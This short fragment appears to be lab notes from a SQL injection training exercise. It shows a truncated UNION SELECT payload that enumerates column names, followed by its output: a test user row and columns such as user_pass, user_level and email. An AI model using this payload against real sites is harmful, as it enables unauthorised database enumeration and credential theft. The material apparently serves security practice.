 1234' union select column_name,2,3,4 from
normaltic 1234 normaltic@test.com admin
user_id 2 3 4
user_pass 2 3 4
name 2 3 4
user_level 2 3 4
info 2 3 4
id 2 3 4
pass 2 3 4
email 2 3 4